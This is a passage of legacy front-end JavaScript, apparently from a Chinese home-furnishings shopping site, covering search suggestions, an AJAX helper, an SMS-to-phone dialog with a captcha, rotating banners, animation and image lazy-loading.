				e.data.jsonLength = b.length;
				var d = "";
				for (var a = 0; a < b.length; a++) {
					d += '<a href="/keywords/' + b[a].pinyin + '/" target="' + (window._SearchDoNotNewWindow ? "_self": "_blank") + '" onmouseout="this.className=\'\'">' + b[a].keyword + "</a>";
					if (a == 0) {
						d += '<a id="none1" href="javascript:;" onclick="M.searchSuggest.getFormAction(0);">在<strong class="red">家具</strong>分类中搜索</a><a id="none2" href="javascript:;" onclick="M.searchSuggest.getFormAction(1);">在<strong class="red">建材</strong>分类中搜索</a><a id="none3" href="javascript:;" onclick="M.searchSuggest.getFormAction(2);">在<strong class="red">家居饰品</strong>分类中搜索</a>';
					}
				}
				e.data.show = true;
				e.data.l.innerHTML = d;
				e.data.l.style.display = "block";
				if (!e.data.blinkEvent) {
					var c = document.body;
					if (c.addEventListener) {
						c.addEventListener("click",
						function() {
							e.hide();
						},
						false);
					} else {
						if (c.attachEvent) {
							c.attachEvent("onclick",
							function() {
								e.hide();
							});
						}
					}
					e.data.blinkEvent = true;
				}
			} else {
				e.hide();
			}
		},
		getFormAction: function(a) {
			var b = M.$("#JS_search_form");
			b.action = "/category-9999/mcat0-scat0-b0-max0-min0-st" + a + "-attr-page-1-sort-sort_order-order-asc.html";
			b.setAttribute("target", window._SearchDoNotNewWindow ? "_self": "_blank");
			b.submit();
		},
		hide: function() {
			var a = this;
			a.data.l.style.display = "none";
			a.data.show = false;
		}
	},
	ajax: function(a) {
		var b = this;
		return new b.ajax.prototype.init(a);
	},
	sendSms: function(b, a) {
		return new this.sendSms.prototype.init(b, a);
	},
	orderQuery: function(c, a, b) {
		M.orderQuery.orderSn = c;
		M.orderQuery.phone = a;
		if (b) {
			M.orderQuery.callback = b;
		}
		if (M.orderQuery.loginScript && window.Query) {
			window.Query.show();
		} else {
			M.orderQuery.loginScript = document.createElement("script");
			M.orderQuery.loginScript.type = "text/javascript";
			M.orderQuery.loginScript.src = "http://image.meilele.com/js/mll/order_query.min.js?0220";
			setTimeout(function() {
				document.getElementsByTagName("head")[0].appendChild(M.orderQuery.loginScript);
			},
			0);
			window._queryTmp = setInterval(function() {
				if (window.Query) {
					window.Query.show();
					clearTimeout(window._queryTmp);
				}
			},
			500);
		}
	},
	costDownTip: function(a) {
		if (M.costDown) {
			M.costDown.init(a);
		} else {
			M.costDownTip.loginScript = document.createElement("script");
			M.costDownTip.loginScript.type = "text/javascript";
			M.costDownTip.loginScript.src = M.__IMG + "/js/mll/costdowntip.min.js?0816";
			setTimeout(function() {
				document.getElementsByTagName("head")[0].appendChild(M.costDownTip.loginScript);
			},
			0);
			M.costDownTip.timer = setInterval(function() {
				if (M.costDown) {
					M.costDown.init(a);
					clearTimeout(M.costDownTip.timer);
				}
			},
			100);
		}
	},
	offsetTop: function(c) {
		var a = c;
		if (!c) {
			return 0;
		}
		var b = 0;
		while (a != null && a != document.body) {
			b += a.offsetTop;
			a = a.offsetParent;
		}
		return b;
	},
	addToCart: function(e, c, d, b, a) {
		M.showMask();
		if (M.toCart) {
			M.toCart.init(e, c, d, b, a);
		} else {
			M.addToCart.loginScript = document.createElement("script");
			M.addToCart.loginScript.type = "text/javascript";
			M.addToCart.loginScript.src = M.__IMG + "/js/mll/addtocart.min.js?0122";
			setTimeout(function() {
				document.getElementsByTagName("head")[0].appendChild(M.addToCart.loginScript);
			},
			0);
			M.addToCart.timer = setInterval(function() {
				if (M.toCart) {
					M.toCart.init(e, c, d, b || "", a);
					clearTimeout(M.addToCart.timer);
				}
			},
			100);
		}
	},
	comment: function(a, c, b) {
		if (M.comment.commentScript && window.mllComment) {
			window.mllComment.show(a, c);
		} else {
			M.comment.commentScript = document.createElement("script");
			M.comment.commentScript.type = "text/javascript";
			M.comment.commentScript.src = "http://image.meilele.com/js/mll/mll_comment.min.js";
			setTimeout(function() {
				document.getElementsByTagName("head")[0].appendChild(M.comment.commentScript);
			},
			0);
			window._commentTmp = setInterval(function() {
				if (window.mllComment) {
					window.mllComment.show(a, c);
					clearTimeout(window._commentTmp);
				}
			},
			100);
		}
		if (typeof b == "function") {
			b();
		}
	},
	hash: function(c) {
		if (M._hash && !c) {
			return M._hash;
		}
		M._hash = {};
		var e = (location.hash + "").replace("#", "");
		e = e.split("&");
		for (var a = 0, d = e.length; a < d; a++) {
			var b = e[a].split("=");
			M._hash[b[0]] = b[1];
		}
		return M._hash;
	}
};
M.ajax.prototype = {
	init: function(c) {
		var f = this;
		f.type = c.type ? c.type.toUpperCase() : "GET";
		f.dataType = c.dataType || "html";
		f.success = c.success || false;
		f.error = c.error || false;
		f.url = c.url || "";
		f.data = c.data || "";
		f.cache = c.cache === false ? false: true;
		f.request = f.getRequest();
		if (M.typeOf(f.data) == "object") {
			var d = "";
			for (var a in f.data) {
				d += "&" + a + "=" + f.data[a];
			}
			if (d) {
				f.data = d.replace("&", "");
			}
			d = null;
		}
		if (f.type == "GET") {
			var g = (f.url.indexOf("?") > -1) ? "&": "?";
			f.url += f.data ? (g + f.data) : "";
		}
		if (!f.cache) {
			var b = new Date();
			b = b.getTime();
			var g = (f.url.indexOf("?") > -1) ? "&": "?";
			f.url += g + "_=" + b;
		}
		if (f.request) {
			var e = f.request;
			e.onreadystatechange = f.bindFunction(f.stateChange, f);
			e.open(f.type, f.url, true);
			if (f.type == "POST") {
				e.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
				e.send(f.data);
			} else {
				e.send(null);
			}
		}
	},
	getRequest: function() {
		if (window.ActiveXObject) {
			return new ActiveXObject("Microsoft.XMLHTTP");
		} else {
			if (window.XMLHttpRequest) {
				return new XMLHttpRequest();
			}
		}
		return false;
	},
	bindFunction: function(b, a) {
		return function() {
			return b.apply(a, [a]);
		};
	},
	stateChange: function(object) {
		that = this;
		if (that.request.readyState == 4) {
			if (that.request.status == 200) {
				if (that.dataType == "json") {
					try {
						if (typeof JSON === "object") {
							var json = JSON.parse(that.request.responseText);
						} else {
							var json = eval("(" + that.request.responseText + ")");
						}
					} catch(e) {
						if (that.error) {
							that.error();
							return false;
						}
					}
					if (typeof json === "object") {
						if (that.success) {
							that.success(json, that.request.status, that.request);
							return true;
						}
					} else {
						if (that.error) {
							that.error();
							return false;
						}
					}
				} else {
					if (that.success) {
						that.success(that.request.responseText, that.request.status, that.request);
						return true;
					}
				}
			} else {
				if (that.error) {
					that.error(that.request);
					return false;
				}
			}
		}
	}
};
M.ajax.prototype.init.prototype = M.ajax.prototype;
M.sendSms.prototype = {
	constructor: M.sendSms,
	bg: "http://image.meilele.com/images/zhuanti/201302-TGZ4/1_1363836715.png",
	styleInserted: false,
	init: function(b, a) {
		if (!b) {
			return;
		}
		if (M._currentSendSmsBox) {
			M._currentSendSmsBox.remove();
		}
		this.setting = M.extend({
			type: "exprAddress",
			phoneNumber: false,
			autoSend: false,
			autoClose: true
		},
		a);
		this.exprId = b;
		this.setStyleRule();
		this.dom = this.show();
		M._currentSendSmsBox = this;
		this.msgBox = M.$("#_JS_sndSms_msg_box_");
		this.inpt = M.$("#_JS_sndSms_input_");
		this.btn = M.$("#_JS_sndSms_btn_");
		this.captcha = M.$("#_JS_sndSms_captcha_");
		this.captchaImg = M.$("#_JS_sndSms_captchaImg_");
		if (this.setting.phoneNumber && this.setting.autoSend) {
			this.send();
		}
		this.getCaptcha(this.setting.captchaSrc);
	},
	setStyleRule: function() {
		if (!this.styleInserted) {
			var a = [];
			a.push(".sms_box {width:338px;padding-bottom:20px;border:5px solid #aaa;border-color:rgba(170,170,170,.8);background:#fff;margin:0px auto;overflow:hidden;}");
			a.push(".sms_header {background:#f1f1f1;height:30px;border-bottom:1px solid #dedede;padding-left: 10px;padding-top:10px;}");
			a.push('.sms_title {font-size:16px;font-family:"Microsoft Yahei","SimSong";color:#333;}');
			a.push(".sms_title_text {display: inline-block;}");
			a.push(".sms_icon {display:inline-block;width:16px;height:18px;margin:2px 6px 0 0;vertical-align:top;background:url(" + this.bg + ") -57px  -62px no-repeat;}");
			a.push(".sms_close {color:#909090;display:block;width:32px;text-align:center;font-weight:bold;font-size:18px;}");
			a.push(".sms_close:hover {color: #b8b8b8 !important;text-decoration: none;}");
			a.push(".sms_content {padding-left:26px;padding-top:19px;}");
			a.push(".sms_input {width:205px;height:28px;border:1px solid #c1c1c1;padding:0;margin:0;color:#555;padding-left:5px;line-height:28px;}");
			a.push(".sms_captcha {width:34px;height:28px;border:1px solid #c7c7c7;padding:0;margin:0;vertical-align:top;color:#555;padding-left:5px;line-height:28px;}");
			a.push(".sms_content label {height:28px; line-height: 28px;}");
			a.push(".sms_submit {height:31px;background:#d00 url(" + this.bg + ") 0px  0px;width:81px;color:#fff;text-align:center;border:none;margin:0;padding:0;font-weight:bold;}");
			a.push(".sms_submit:hover {background-position: 0 -31px;}");
			try {
				var b = document.createStyleSheet();
				b.cssText = a.join("");
			} catch(c) {
				var b = document.createElement("style");
				b.type = "text/css";
				b.textContent = a.join("");
				document.getElementsByTagName("HEAD").item(0).appendChild(b);
			}
			this.styleInserted = true;
		}
	},
	show: function() {
		var a = "请输入您的手机号";
		var b = "";
		b += '<div class="sms_box" style="">';
		b += '<div class="sms_header" style="" class="clearfix">';
		b += '<div style="" class="Left sms_title"><span class="sms_icon"></span><span class="sms_title_text">免费发送到手机</span></div>';
		b += '<div class="Right" style="width:32px;"><a class="sms_close" href="javascript:;" onclick="M.closeLightBox(\'{=id}\',M._currentSendSmsBox.setting.close);M._currentSendSmsBox = null;return !1;">&times;</a></div>';
		b += "</div>";
		b += '<div class="sms_content" style="">';
		b += '<div><label for="_JS_sndSms_input_">手机号：</label><input class="sms_input" value="' + (this.setting.phoneNumber || a) + '" onfocus="if(this.value==\'' + a + '\')this.value=\'\'" onkeypress="M._currentSendSmsBox.keyPress(event);" id="_JS_sndSms_input_" name="_JS_sndSms_input_" /></div>';
		b += '<div style="margin-top:10px;"><label for="_JS_sndSms_captcha_">验证码：</label><input class="sms_captcha" value="' + (this.setting.captcha || "") + '" onfocus="if(this.value==\'验证码\')this.value=\'\'" id="_JS_sndSms_captcha_" name="_JS_sndSms_captcha_" onkeypress="M._currentSendSmsBox.keyPress(event);" ><img src="http://image.meilele.com/themes/paipai/images/blank.gif" style="width:75px;margin-right:5px;height:30px;vertical-align:top;margin-left:8px;cursor:pointer" onclick="M._currentSendSmsBox.getCaptcha();return false;" id="_JS_sndSms_captchaImg_" /><input id="_JS_sndSms_btn_" type="button" style="" class="pointer sms_submit" onclick="M._currentSendSmsBox.send();" value=" " /></div>';
		b += '<div style="margin-top:20px;"><a href="/topic/meilelegw.html" target="_blank">关注美乐乐微信公众号，关注有好礼，100%中奖！</a></div>';
		b += '<div style="color:#454545;padding-top:10px;" id="_JS_sndSms_msg_box_"></div>';
		b += "</div>";
		b += "</div>";
		b += "";
		return M.lightBox(b, {},
		true);
	},
	getCaptcha: function(a) {
		if (a) {
			M._currentSendSmsBox.captchaImg.setAttribute("src", a);
		} else {
			M.ajax({
				url: "/user/?act=get_captcha",
				cache: false,
				success: function(b) {
					M._currentSendSmsBox.captchaImg.setAttribute("src", b);
				}
			});
		}
	},
	remove: function() {
		if (M._currentSendSmsBox && M._currentSendSmsBox.dom) {
			M._currentSendSmsBox.dom.parentNode.removeChild(M._currentSendSmsBox.dom);
			M._currentSendSmsBox = null;
		}
	},
	send: function() {
		var c = parseInt(M._currentSendSmsBox.inpt.value.replace(/\D/g, ""));
		var b = M._currentSendSmsBox.captcha.value;
		M._currentSendSmsBox.inpt.value = c || "";
		if (!c) {
			M._currentSendSmsBox.msg("请输入正确手机号码。");
			return;
		}
		if (!b || b == "验证码") {
			M._currentSendSmsBox.msg("请输入正确验证码。");
			return;
		}
		M._currentSendSmsBox.msg("发送中...");
		M._currentSendSmsBox.btn.disabled = true;
		var d = {};
		for (var a in M._currentSendSmsBox.setting) {
			if (a != "captcha" && a !== "captchaSrc" && typeof M._currentSendSmsBox.setting[a] != "object" && typeof M._currentSendSmsBox.setting[a] != "function") {
				d[a] = M._currentSendSmsBox.setting[a];
			}
		}
		M.ajax({
			url: "/ajax_ajax.html?act=send_expr_message&expr_id=" + M._currentSendSmsBox.exprId + "&mobile=" + c + "&captcha=" + b + "&url=" + encodeURIComponent(location.href),
			data: d,
			type: "get",
			dataType: "json",
			success: function(e) {
				M._currentSendSmsBox.getCaptcha();
				if (e.error == "0") {
					var f = M.getCookie("MLLFROM");
					window._gaq = window._gaq || [];
					_gaq.push(["_trackEvent", "sms", M._currentSendSmsBox.setting.type]);
					if (M._currentSendSmsBox.setting.autoClose) {
						e.msg += "<br />本窗口将在2秒后自动关闭。";
						setTimeout(M._currentSendSmsBox.remove, 4000);
					}
					M._currentSendSmsBox.msg(e.msg, true);
					if (M._currentSendSmsBox.setting.success) {
						M._currentSendSmsBox.setting.success(e);
					}
				} else {
					M._currentSendSmsBox.msg(e.msg);
					M._currentSendSmsBox.btn.disabled = false;
				}
			},
			error: function() {
				M._currentSendSmsBox.getCaptcha();
				M._currentSendSmsBox.msg("发送失败");
				M._currentSendSmsBox.btn.disabled = false;
			}
		});
	},
	msg: function(b, c) {
		var a = c ? "-42": "-27";
		b = '<span style="display:inline-block;vertical-align:middle;width:14px;height:14px;background:url(' + this.bg + ") " + a + 'px -65px;margin-right:6px;"></span><span style="vertical-align:middle;color:#f24443;">' + b + "</span>";
		M._currentSendSmsBox.msgBox.innerHTML = b;
	},
	keyPress: function(a) {
		a = a || window.event;
		if (a.keyCode == 13) {
			M._currentSendSmsBox.send();
		}
	}
};
M.sendSms.prototype.init.prototype = M.sendSms.prototype;
function MLLBanner(lists, setting) {
	if (! (lists && lists.length)) {
		return false;
	}
	var banner = [],
	doc = document,
	tmpId = (new Date()).getTime().toString(36),
	length = lists.length,
	now,
	next,
	over,
	outStep,
	inStep,
	countList = [],
	focus = true,
	must = false;
	var defaultSetting = {
		width: 980,
		height: 60,
		domId: "JS_banner",
		delay: 6000,
		inTimer: 600,
		outTimer: 300,
		stepTimer: 40
	};
	var timeDefaultSetting = {
		content: "$D天 $H:$I:$S",
		style_position: "absolute",
		"style_margin-left": "600px",
		"style_margin-top": "15px",
		"style_font-size:": "16px"
	};
	setting = mergeSetting(defaultSetting, setting);
	var bannerDom = doc.getElementById(setting.domId);
	if (!bannerDom) {
		return false;
	}
	bannerDom.style.display = "block";
	outStep = 100 / (setting.outTimer / setting.stepTimer);
	inStep = 100 / (setting.inTimer / setting.stepTimer);
	var Banner = function(info, key) {
		this.info = info || [];
		this.key = key;
		this.opacity = 0;
		this.createHTML();
	};
	Banner.prototype = {
		createHTML: function() {
			this.html = '<div id="JS_banner_box_' + this.key + "_" + tmpId + '" style="display:none;position:absolute;background:url(http://image.meilele.com/themes/paipai/images/loading.gif) center center no-repeat;filter:alpha(opacity=100);">';
			if (this.info[3]) {
				try {
					eval("this.info[3]=" + this.info[3]);
				} catch(e) {}
				if (this.info[3] && typeof this.info[3] == "object" && this.info[3].endTime) {
					this.timeSetting = mergeSetting(timeDefaultSetting, this.info[3]);
					this.timeSetting.timeLeft = toSecond(this.timeSetting.endTime) - (new Date()).getTime();
					countList.push([this.key, this.timeSetting]);
					this.html += '<div style="' + styleToString(this.timeSetting) + '" id="JS_banner_time_' + this.key + "_" + tmpId + '"></div>';
				}
			}
			this.html += '<a id="JS_banner_link_' + this.key + "_" + tmpId + '" href="' + (this.info[1] || "/") + '" title="' + (this.info[2] || "") + '" target="_blank"><img id="JS_banner_img_' + this.key + "_" + tmpId + '" src="' + this.info[0] + '" width="' + setting.width + 'px" height="' + setting.height + 'px"></a>';
			this.html += "</div>";
		},
		changeOpacity: function(to) {
			M.changeOpacity(this.box, to, true);
			this.opacity = to;
		}
	};
	function mergeSetting(defaultSetting, setting) {
		setting = setting || {};
		for (var k in defaultSetting) {
			if (setting[k] === undefined) {
				setting[k] = defaultSetting[k];
			}
		}
		return setting;
	}
	function switchBanner() {
		if (over && !must) {
			return;
		}
		if (!focus && !must) {
			return;
		}
		next = (now + 1) % length;
		if (banner[now].opacity > 0) {
			banner[now].changeOpacity(banner[now].opacity - outStep);
			must = true;
			setTimeout(switchBanner, setting.stepTimer);
		} else {
			if (banner[next].opacity < 100) {
				banner[next].changeOpacity(banner[next].opacity + outStep);
				must = true;
				setTimeout(switchBanner, setting.stepTimer);
			} else {
				must = false;
				now = next;
			}
		}
	}
	function styleToString(style) {
		var r = [];
		for (var key in style) {
			if (key.indexOf("style_") === 0) {
				r.push(key.replace("style_", "") + ":" + style[key]);
			}
		}
		return r.join(";");
	}
	function toSecond(string) {
		var t = string.split("-");
		var d = new Date(t[0], parseInt(t[1]) - 1, t[2]);
		return d.getTime();
	}
	function count() {
		for (var k = 0, kk = countList.length; k < kk; k++) {
			var c = countList[k];
			if (c && banner[c[0]] && banner[c[0]].time) {
				var dom = banner[c[0]].time;
				c[1].timeLeft -= 1000;
				if (c[1].timeLeft <= 0) {
					c[1].timeLeft = 0;
				}
				dom.innerHTML = fixTime(c[1]);
			}
		}
	}
	function fixTime(time) {
		var sec = parseInt(time.timeLeft / 1000);
		if (sec < 0) {
			sec = 0;
		}
		var s = sec % 60;
		if (s < 10) {
			s = "0" + s;
		}
		var m = parseInt(sec % 3600 / 60);
		if (m < 10) {
			m = "0" + m;
		}
		var h = parseInt(sec % (3600 * 24) / 3600);
		if (h < 10) {
			h = "0" + h;
		}
		var d = parseInt(sec / (3600 * 24));
		if (time.content.indexOf("$D") < 0) {
			h = (d * 24) - 0 + (h - 0);
		}
		return time.content.replace("$D", d).replace("$H", h).replace("$I", m).replace("$S", s);
	}
	var h = "";
	for (var k = 0, kk = length; k < kk; k++) {
		banner[k] = new Banner(lists[k], k);
		h += banner[k].html;
	}
	bannerDom.innerHTML = h;
	bannerDom.onmouseover = function() {
		over = true;
	};
	bannerDom.onmouseout = function() {
		over = false;
	};
	for (var k = 0, kk = length; k < kk; k++) {
		banner[k].box = doc.getElementById("JS_banner_box_" + k + "_" + tmpId);
		banner[k].link = doc.getElementById("JS_banner_link_" + k + "_" + tmpId);
		banner[k].img = doc.getElementById("JS_banner_img_" + k + "_" + tmpId);
		banner[k].time = doc.getElementById("JS_banner_time_" + k + "_" + tmpId);
		if (!k) {
			banner[k].opacity = 100;
			banner[k].box.style.display = "block";
			now = k;
		}
	}
	if (countList.length) {
		setInterval(count, 1000);
	}
	if (length > 1) {
		setInterval(switchBanner, setting.delay);
	}
} (function(d, c, f) {
	f = f || {};
	var e,
	a = document.body,
	b = c.getElementsByTagName("head")[0];
	f.typeOf = function(g) {
		var h = typeof g;
		if (h == "object" && h != "string" && g && g.length) {
			h = "array";
		}
		return h;
	};
	f.extend = function(i, h) {
		i = i || {};
		h = h || {};
		for (var g in h) {
			i[g] = h[g];
		}
		return i;
	};
	f.addHandler = function(k, j, i, h) {
		function g(m) {
			var l = m ? m: window.event;
			l.target = m.target || m.srcElement;
			return i.apply(h || this, arguments);
		}
		k.eventHash = k.eventHash || {}; (k.eventHash[j] = k.eventHash[j] || []).push({
			name: j,
			handler: i,
			fn: g,
			scope: h
		});
		if (k.addEventListener) {
			k.addEventListener(j, g, false);
		} else {
			if (k.attachEvent) {
				k.attachEvent("on" + j, g);
			} else {
				k["on" + j] = g;
			}
		}
	};
	f.removeHandler = function(m, l, k, j) {
		m.eventHash = m.eventHash || {};
		var i = m.eventHash[l] || [],
		h = i.length;
		if (h > 0) {
			for (; h--;) {
				var g = i[h];
				if (g.name == l && g.handler === k && g.scope === j) {
					if (m.removeEventListener) {
						m.removeEventListener(l, g.fn, false);
					} else {
						if (m.detachEvent) {
							m.detachEvent("on" + l, g.fn);
						} else {
							m["on" + l] = null;
						}
					}
					i.splice(h, 1);
					break;
				}
			}
		}
	};
	f.inArray = function(j, l) {
		var h = -1;
		if (j && l && l.length) {
			for (var g = 0, i = l.length; g < i; g++) {
				if (j == l[g]) {
					return g;
				}
			}
		}
		return h;
	};
	f.$ = function(g, j) {
		if (!g) {
			return false;
		}
		if (j === e) {
			j = document;
		}
		if (f.typeOf(j) === "string") {
			j = f.$(j);
		}
		if (!j) {
			return false;
		}
		if (g.indexOf("#") == 0) {
			var m = document.getElementById(g.substr(1));
		} else {
			if (g.indexOf(".") == 0) {
				if (j.getElementsByClassName && 0) {
					var m = j.getElementsByClassName(g.replace(".", ""));
				} else {
					var m = [],
					k = j.getElementsByTagName("*");
					for (var h = 0; h < k.length; h++) {
						var l = k[h];
						var n = l.className;
						if (n) {
							n = n.split(/\s/g);
							if (f.inArray(g.replace(".", ""), n) >= 0) {
								m.push(l);
							}
						}
					}
				}
			} else {
				var m = j.getElementsByTagName(g);
			}
		}
		return m;
	};
	f.addClass = function(g, h) {
		if (g) {
			var i = (g.className + "").split(/\s/g) || [];
			if (f.inArray(h, i) == -1) {
				i.push(h);
				g.className = i.join(" ");
			}
		}
		return g;
	};
	f.removeClass = function(l, m) {
		if (m && typeof m == "string" && l && typeof l.className == "string") {
			var h = l.className.split(/\s/g);
			var i = [];
			if (h && h.length) {
				for (var g = 0, j = h.length; g < j; g++) {
					if (h[g] != m) {
						i.push(h[g]);
					}
				}
			}
			l.className = i.join(" ");
		}
		return l;
	};
	f.bindFunction = function(i, g) {
		var h = Array.prototype.slice.call(arguments).slice(2);
		return function() {
			return g.apply(i, h.concat(Array.prototype.slice.call(arguments)));
		};
	};
})(window, document, window.M);
window.requestAnimFrame = (function() {
	return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame ||
	function(b, a) {
		window.setTimeout(b, 1000 / 60);
	};
})();
M.Animate = function(c, a, b, e, d) {
	return new M.Animate.prototype.init(c, a, b, e, d);
};
M.Animate.prototype = {
	init: function(d, b, c, f, e) {
		this.dom = d;
		this.time = c || 300;
		this.preTime = 10;
		this.list = b;
		this.callback = e;
		this.tweenType = f || "easeInOut";
		this._d = Math.ceil(this.time / this.preTime);
		this._t = 0;
		this._c = {};
		this._b = {};
		for (var a in this.list) {
			this._b[a] = parseFloat(this.currentStyle()[a]) || 0;
			this._c[a] = parseFloat(this.list[a]) - this._b[a];
		}
		if (this.dom._animate) {
			this.dom._animate.stop();
		}
		this.run();
		this.dom._animate = this;
	},
	currentStyle: function() {
		var a = this.dom;
		return a.currentStyle || document.defaultView.getComputedStyle(a, null);
	},
	run: function() {
		if (this._t > this._d) {
			if (M.typeOf(this.callback) == "function") {
				this.callback();
			}
			return;
		} else {
			if (this._stop) {
				return;
			} else {
				for (var a in this.list) {
					var b = this.tween[this.tweenType](this._t, this._b[a], this._c[a], this._d) + (("opacity|".indexOf(a + "|") > -1) ? "": "px");
					this.dom.style[a] = b;
				}
				this._t++;
				requestAnimFrame(M.bindFunction(this, this.run), this.preTime);
			}
		}
	},
	stop: function() {
		this._stop = true;
	},
	tween: {
		easeIn: function(e, a, g, f) {
			return g * (e /= f) * e * e * e + a;
		},
		easeOut: function(e, a, g, f) {
			return - g * ((e = e / f - 1) * e * e * e - 1) + a;
		},
		easeInOut: function(e, a, g, f) {
			if ((e /= f / 2) < 1) {
				return g / 2 * e * e * e * e + a;
			}
			return - g / 2 * ((e -= 2) * e * e * e - 2) + a;
		},
		linear: function(e, a, g, f) {
			return g * e / f + a;
		}
	}
};
M.Animate.prototype.init.prototype = M.Animate.prototype;
var taobao = 1;
function static_dynamic(page_sn) {
	var dom = document.getElementById("static_dynamic");
	if (!dom) {
		return;
	}
	var page_sn = dom.getAttribute("page_sn");
	if (typeof page_sn == "undefined" || !page_sn || page_sn.length == 0) {
		var href = location.href;
		if (href.substr( - 4) == ".com" || href.substr( - 4) == "com/") {
			page_sn = "index";
		} else {
			if (href.indexOf("category-") != -1) {
				if (href.indexOf("goods-") > href.indexOf("category-")) {
					page_sn = "goods";
				} else {
					page_sn = "category";
				}
			} else {
				if (href.indexOf("article_cat") != -1) {
					if (href.indexOf("article-") > href.indexOf("article_cat")) {
						page_sn = "article";
					} else {
						page_sn = "article_cat";
					}
				}
			}
		}
	}
	var url = "/ajax_static_dynamic/?nojs&page_sn=" + page_sn;
	goods_id = dom.getAttribute("goods_id");
	rgn_id = dom.getAttribute("rgn_id");
	debug = dom.getAttribute("debug");
	if (typeof goods_id != "undefined" && goods_id && goods_id > 0) {
		url = url + "&goods_id=" + goods_id;
	}
	if (typeof rgn_id != "undefined" && rgn_id && rgn_id > 0) {
		url = url + "&rgn_id=" + rgn_id;
	}
	if (typeof debug != "undefined" && debug && debug > 0) {
		url = url + "&debug=1";
	}
	M.ajax({
		url: url,
		dataType: "json",
		data: window._STATIC_DATA_ || null,
		cache: false,
		success: function(json) {
			var tmp = {};
			for (var k in json) {
				var callback = null;
				var key = json[k].node_name;
				if (key) {
					tmp[key] = json[k];
				}
				if (json[k].node_name && json[k].html_content.toString().length && document.getElementById(json[k].node_name)) {
					document.getElementById(json[k].node_name).innerHTML = json[k].html_content;
				}
				if (json[k].js_call_func_name) {
					try {
						var callback = eval(json[k].js_call_func_name);
					} catch(e) {}
					if (callback && typeof callback == "function") {
						callback(json[k]);
					}
				}
			}
			if (window._STATIC_DYNAMIC_CALLBACK && typeof window._STATIC_DYNAMIC_CALLBACK == "function") {
				window._STATIC_DYNAMIC_CALLBACK(tmp);
			}
		}
	});
	return true;
}
/** 
 * 懒加载，调用方式为M.lazyImg.start(type,setting) 
 * @param {String} type ['lazy','scroll','both',number]默认为number=30 
 * lazy:懒加载 
 * scroll:滚动加载(只加载屏幕里可见的图) 
 * both:在懒加载的基础上优先加载屏幕里可见的图 
 * number:如果需懒加载的图片大于number的值，则为both，反之为lazy 
 * @param {Object} setting 见start函数默认值 
 * 2013/03/18 14:01 ldz 
 * 2013/11/21  laidz 从主站复制过来 
 */  
M.lazyImg = {  
    domList:{},  
    waitList:[],  
    downList:[],  
    status : 0,//  
    loader : false,  
    start:function(type,setting){  
        if( this.status > 1 )return;  
        this.status = 1;  
        this.type = type;//'lazy','scroll','both',int ,默认采用int=30  
        this.setting = M.extend( {  
            scrollTimer:300,//滚动间隙时间阀值  
            defaultLimit:30,//使用懒加载方式的阀值，小于为lazy,大于为both  
            attributeTag:'data-src',//实际图片地址属性标签  
            loaderNumber:4,//加载线程  
            offset:50, //预加载边距（上下，像素）  
            callback:null //全部加载完成（包括失败）回调  
       } , setting );  
        this.init();  
    },  
    init:function(){  
        this.initDomList();  
        if( !this.type || parseInt( this.type ,10 ) > 0 ){  
           this.setRealType();  
        }  
        if( this.type == 'scroll' || this.type == 'both'){  
            this.initDomOffsetTop();  
            this.initEvent();  
            var that = this;  
           setTimeout(function(){  
                that.scrollResponse();  
            },0);  
        }else{  
            this.prepend( this.domList )  
        }  
    },  
    setRealType:function(){  
        if( !this.type ){  
            this.type = this.setting.defaultLimit;  
        }  
        if( parseInt( this.type ,10 ) > 0  ){  
            this.type = (this.domListLength >= this.type)?'both':'lazy';  
        }  
    },  
    initDomList:function(){  
        this.domListLength = 0;  
        var imgs = document.images;  
        var src;  
       for( var k = 0, kk = imgs.length ; k < kk; k++ ){  
            if( Object.prototype.toString.apply( this.setting.attributeTag ) === '[object Array]' ){  
                loopin:  
                for( var i = 0, ii = this.setting.attributeTag.length ; i < ii ; i++ ){  
                    src = imgs[k].getAttribute( this.setting.attributeTag[i] );  
                    if( src ){  
                        break loopin;  
                    }  
                }  
            }else{  
                src = imgs[k].getAttribute( this.setting.attributeTag );  
            }  
            if( imgs[k] && src ){  
                this.domList['init_'+k] = {  
                    target:imgs[k],  
                    src:src  
                };  
                this.domListLength++;  
            }  
        }  
    },  
    initDomOffsetTop:function(){  
        for( var k in this.domList ){  
            if( this.domList[k] && this.domList[k].target )this.domList[k]._offsetTop = M.offsetTop( this.domList[k].target );  
        }  
    },  
    initEvent:function(){  
        M.addHandler( window , 'scroll' , M.lazyImg.scrollResponse );  
        M.addHandler( window , 'resize' , M.lazyImg.scrollResponse );  
    },  
    scrollResponse:function(){  
        var that = M.lazyImg;  
        if (window.scrollTimer)clearTimeout(window.scrollTimer);  
        window.scrollTimer = window.setTimeout(function () {  
            var scrollTop = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;  
            var tmp = [];  
            for(var k in that.domList){  
                if( scrollTop + document.documentElement.clientHeight + that.setting.offset > that.domList[k]._offsetTop && scrollTop  - that.setting.offset < that.domList[k]._offsetTop + (that.domList[k].target.height || that.domList[k].target.cilentHeight)){  
                    tmp.push( that.domList[k] );  
                    delete that.domList[k];  
                }  
            }  
            that.prepend( tmp );  
            tmp = null;  
        }, that.setting.scrollTimer );  
    },  
    prepend:function(imgList){  
        if(this.status === "0"){  
            this.start();  
        }  
        imgList = this.formatImglist(imgList);  
        this.concatList( imgList , this.waitList  );  
    },  
    append:function(imgList){  
        if(this.status === "0"){  
            this.start();  
        }  
        imgList = this.formatImglist(imgList);  
        this.concatList( this.waitList , imgList);  
    },  
    formatImglist:function(imgList){  
        imgList = imgList || [];  
        var tmp = [];  
        for(var k in imgList){  
            if( typeof imgList[k] == 'string' ){  
                imgList[k] = {  
                    src:imgList[k]  
                }  
            }  
            tmp.push( imgList[k] );  
        }  
        return tmp;  
    },  
    concatList:function(){  
        this.waitList = Array.prototype.concat.apply( [] , arguments );  
        if( this.waitList.length > 0 )this.startLoad();  
    },  
    initLoader:function(){  
        this.loader = [];  
        for(var k=0;k<this.setting.loaderNumber;k++){  
            this.loader.push( new this.Loader(k) );  
       }  
   },  
    checkAllLoaderIsReset:function(){  
        var r = true;  
        for(var k=0;k<this.loader.length;k++){  
            if( this.loader[k].status == '1' )return false;  
        }  
        return r;  
    },  
    startLoad:function(){  
        if( !this.loader ){  
            this.initLoader();  
            arguments.callee.apply(this);  
            return;  
        }  
        for( var k = 0,kk=this.loader.length ; k < kk ; k++ ){  
            this.loader[k].run();  
        }  
